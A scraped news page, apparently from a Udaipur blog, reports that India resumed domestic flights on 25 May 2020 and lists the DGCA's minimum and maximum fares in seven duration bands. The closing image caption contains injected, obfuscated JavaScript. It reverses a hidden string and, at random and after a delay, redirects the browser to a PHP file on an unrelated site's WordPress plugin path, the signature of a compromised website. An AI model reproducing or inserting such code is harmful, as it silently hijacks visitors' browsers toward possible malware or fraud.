Ministry of Civil Aviation, on Wednesday, announced that all domestic flight operations will resume from Monday, May 25, in a calibrated manner. Airports and air carriers across the country have been informed to be ready for operations from 25th May. The ministry has issued SOPs for passenger movement.
Union Aviation Ministry has issued fare price guidelines and has asked the airlines to stick to it when they restart bookings from Monday. The flight operations are resuming almost after two months when a total prohibition was imposed on air travel to curb the spread of coronavirus.
Airlines have been asked to adhere to the lower and upper limits of fares prescribed by the ministry. According to the sources, the Union Aviation Ministry has allowed only one-third of the total domestic flights to resume.
According to the guidelines, no meals on flights will be allowed to serve, temperature checks for all passengers and full protective gear for the crew will be mandatory. No physical check-in counters would be allowed at the airport.
The guideline also advises the elderly person, pregnant ladies and passengers with health issues to avoid air travel.
Directorate General of Civil Aviation on Thursday, issued a circular on the recommencement of domestic flights and minimum & maximum fares chargeable for such flights.
According to the circular, the air tickets will be capped between Rs 2,000 and Rs 18,600 in seven bands depending on flight duration for the next three months.
Circular dated 21May 2020 on Recommencement of domestic flights and minimum & maximum fares chargeable for such flights has been uploaded on DGCA website and can be downloaded from the website at https://t.co/wSODcuxB2Y
— DGCA (@DGCAIndia) May 21, 2020
Minimum and maximum fares chargeable by flights as per Directorate General of Civil Aviation (DGCA):
- Flights under 40 minutes will have a lower and upper limit of Rs 2,000 and Rs 6,000
- Flights with a duration between 40 and 60 minutes, there will be a lower and upper fare limit of Rs 2,500 and Rs 7,500
- Flights between 60 and 90 minutes should be priced between Rs 3,000 and 9,000
- Flights between 90 and 120 minutes, will have a lower and upper fare limit of Rs 3,500 and Rs 10,000
- Flights between 120 and 150 minutes, will have a lower and upper fare limit of Rs 4,500 and Rs 13,000
- Flights between 150 and 180 minutes, will have a lower and upper fare limit of Rs 5,500 and Rs 15,700
- Flights between 180 and 210 minutes, will have a lower and upper limit of Rs 6,500 and Rs 18,600







![Wild Animal $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and Nature Rescue Society](https://udaipurblog.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-11-at-17.52.11.jpeg)
